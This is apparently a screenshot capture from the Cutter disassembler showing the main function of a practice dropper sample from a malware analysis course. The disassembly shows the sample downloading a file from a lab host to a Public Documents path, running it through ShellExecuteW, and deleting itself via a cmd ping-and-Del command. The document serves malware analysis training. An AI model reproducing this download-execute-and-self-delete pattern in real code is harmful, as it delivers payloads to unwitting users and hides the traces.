 Cutter – C:\Users\malwareanalyst\Desktop\PMAT-labs-main\PMAT-labs-main\labs\2-1.AdvancedStaticAnalysis\Dropper.DownloadFromURL.exe.malz\Dropper.DownloadFromURL.exe.malz
GPU UTIL 15 %
GPU BRD PWR 12 W
GPU TEMP 39 °C
CPU UTIL 5 %
File Edit View Windows Debug Tools Help
Type flag name or address here
Functions
Name
fcn.00401c44
fcn.00401cb0
fcn.00401f07
fcn.00401fc1
fcn.00402493
fcn.00402560
flirt.RTC_Initialize
flirt.alldiv
flirt.alldvrm
flirt.allmul
flirt.atexit
flirt.find_pe_section__YAPA
flirt.get_entropy
flirt.isa_available_init
flirt.scrt_acquire_startup_lo
flirt.scrt_fastfail
flirt.scrt_initialize_crt
flirt.scrt_initialize_default_l
flirt.scrt_is_managed_app
flirt.scrt_release_startup_lo
flirt.scrt_uninitialize_crt
main
sub.KERNEL32.dll_IsProces
sub.VCRUNTIME140.dll___c
sub.VCRUNTIME140.dll___c
sub.VCRUNTIME140.dll__e
sub.VCRUNTIME140.dll_m
sub.api_ms_win_crt_heap_l
sub.api_ms_win_crt_locale_
sub.api_ms_win_crt_math_
sub.api_ms_win_crt_runtin
Quick Filter X
Graph(main)
int main(int argc, char **argv, char **envp);
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [data.00404004] ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
[0x004010e3]
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
0x0040110e call fcn.004011e0 ; fcn.004011e0
0x00401113 push 1 ; 1 ; INT nShowCmd
0x00401115 push data.00403138 ; 0x403138 ; LPCWSTR lpDirectory
0x0040111a push 0 ; LPCWSTR lpParameters
0x0040111c push str.ping_1.1.1.1__n_1__w_3000___Nul___C:_Users_Public_Documents_CR433101....
0x00401121 push str.open ; 0x40336c ; LPCWSTR lpOperation
0x00401126 push 0 ; int32_t arg_4h
0x00401128 call dword [ShellExecuteW] ; 0x403054 ; HINSTANCE ShellExecuteW(HWND hwnd, LPC...
[0x00401142]
0x00401142 push 0x44 ; 'D' ; 68 ; size_t n
0x00401144 lea eax, [lpStartupInfo.lpTitle]
0x00401148 push 0 ; int c
0x0040114a push eax ; void *s
0x0040114b call sub.VCRUNTIME140.dll_memset ; sub.VCRUNTIME140.dll_memset ; void *memset(...
0x00401150 add esp, 0xc
0x00401153 lea eax, [lpFilename]
0x00401157 xorps xmm0, xmm0
0x0040115a movaps xmmword [esp], xmm0
0x0040115e push 0x104 ; 260 ; DWORD nSize
0x00401163 push eax ; LPWSTR lpFilename
0x00401164 push 0 ; HMODULE hModule
0x00401166 call dword [GetModuleFileNameW] ; 0x403000 ; DWORD GetModuleFileNameW(HMODULE ...
0x0040116c lea eax, [var_658h]
0x00401170 push eax
0x00401171 push str.cmd.exe__C_ping_1.1.1.1__n_1__w_3000___Nul___Del__f__q___s ; 0x403140...
0x00401176 lea eax, [lpCommandLine]
0x0040117d push 0x208 ; 520 ; int32_t arg_4h
Dashboard Strings Imports Search Disassembly Graph(main) Hexdump Decompiler (Empty)